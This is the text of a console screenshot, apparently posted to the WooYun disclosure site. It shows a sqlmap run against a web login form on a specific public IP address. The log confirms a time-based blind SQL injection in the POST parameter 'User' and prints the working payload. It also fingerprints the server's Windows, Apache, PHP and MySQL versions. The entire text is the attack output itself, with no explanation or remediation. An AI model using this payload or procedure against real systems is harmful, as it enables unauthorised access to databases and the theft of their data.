 C:\Windows\system32\cmd.exe
provided level (1) and risk (1) values? [Y/n] y
[23:09:39] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[23:09:39] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[23:09:47] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[23:09:50] [INFO] checking if the injection point on POST parameter 'User' is a
false positive
POST parameter 'User' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 251 HTTP(s) r
equests:
---
Parameter: User (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: menu=Login&User=admin' AND (SELECT * FROM (SELECT(SLEEP(5)))TRLk) A
ND 'JPrA'='JPrA&Passwd=admin
---
[23:11:06] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.0.63, PHP 5.2.11
back-end DBMS: MySQL 5.0.12
[23:11:06] [INFO] fetched data logged to text files under 'C:\Users\Jason\.sqlma
p\output\211.140.20.69'
[*] shutting down at 23:11:06
www.wooyun.org